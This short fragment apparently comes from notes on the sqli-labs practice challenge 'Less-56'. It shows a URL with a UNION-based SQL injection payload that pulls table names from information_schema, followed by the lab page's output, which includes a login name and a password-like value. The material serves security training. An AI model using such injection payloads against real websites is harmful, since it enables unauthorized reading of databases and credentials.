 192.168.84.233/sqli-labs/Less-56/index.php?id=1') union select 1,1,group_concat(table_name) from information_schema.tables where table_schema='challenges' limit 1,1 --+
Welcome Dhakkan
You have made : 4 of 14 attempts
Your Login name:1
Your Password:GQQZOOJF9X
SQL DUMB SERIES - 56
CHALLENGE - 3
Submit Secret Key: Submit